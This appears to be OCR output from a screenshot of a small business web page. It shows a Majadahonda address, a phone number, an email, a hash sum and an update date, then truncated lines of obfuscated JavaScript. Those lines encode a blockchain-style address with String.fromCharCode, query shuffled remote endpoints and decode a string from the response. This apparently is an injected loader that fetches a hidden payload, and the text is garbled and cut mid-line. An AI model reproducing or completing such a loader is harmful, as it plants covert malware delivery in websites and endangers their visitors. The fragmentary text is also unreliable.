
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🧩 Hash sum → c6aad4daca3000ab4990e2f72ef032cf
Update date:
2026-06-20
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(